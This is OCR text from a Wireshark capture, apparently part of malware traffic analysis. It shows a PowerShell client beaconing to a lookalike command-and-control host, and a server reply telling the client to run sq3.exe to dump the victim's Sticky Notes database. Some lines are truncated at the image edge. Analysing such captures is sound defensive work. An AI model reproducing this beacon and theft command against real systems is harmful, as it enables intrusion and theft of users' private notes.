 File Edit View Go Captur
tcp.stream eq 749
No. Time S
44453 1373.593681 1
44454 1373.780658 1
44455 1373.780720 1
44456 1373.780967 1
44457 1373.968926 1
44458 1373.974374 1
44459 1373.974419 1
44460 1373.974443 1
44461 1373.983787 1
44463 1374.170961 1
Frame 44459: 195 bytes
Ethernet II, Src: 02:c
Internet Protocol Vers
Transmission Control P
[2 Reassembled TCP Seg
Hypertext Transfer Pro
HTTP/1.0 200 OK\r\n
[Expert Info (Cha
GET /b86459bb HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Host: cdn.bpakcaging.xyz:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: Apache/2.4.1
Date: Fri, 13 Jan 2023 17:25:38 GMT
Content-type: text/javascript; charset=UTF-8
Access-Control-Allow-Origin: *
.\Music\sq3.exe
AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
"SELECT * from NOTE limit 100";pwd